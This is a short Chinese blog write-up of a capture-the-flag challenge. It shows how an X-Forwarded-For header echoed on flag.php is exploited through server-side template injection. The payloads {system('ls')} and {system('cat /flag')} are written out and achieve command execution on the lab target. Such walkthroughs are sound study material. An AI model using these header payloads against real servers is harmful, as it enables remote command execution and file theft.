[BJDCTF2020]The mystery of ip 1

[BJDCTF2020]The mystery of ip 1





打开实例,发现flag.php路径,访问显示自己当前的内网ip



hackerbar添加xff请求头,尝试ip伪造,成功回显



判断可能为xff注入,尝试sql的部分注入语句均无效,放弃sql注入,尝试SSTI模板注入

X-Forwarded-For: {1+1}

成功回显,存在XFF-SSTI模板注入漏洞



尝试构造payload

X-Forwarded-For: {system("ls")}



成功遍历目录

查看flag.php,未发现flag

查看根目录

X-Forwarded-For: {system("ls / -a")}

发现flag,最终payload为:

X-Forwarded-For: {system("cat /flag")}

flag{b0a840de-eeaf-4ed1-80c1-bb12ff2bcb10}

本文来自博客园,作者:TazmiDev,转载请注明原文链接:https://www.cnblogs.com/tazmi/p/18565457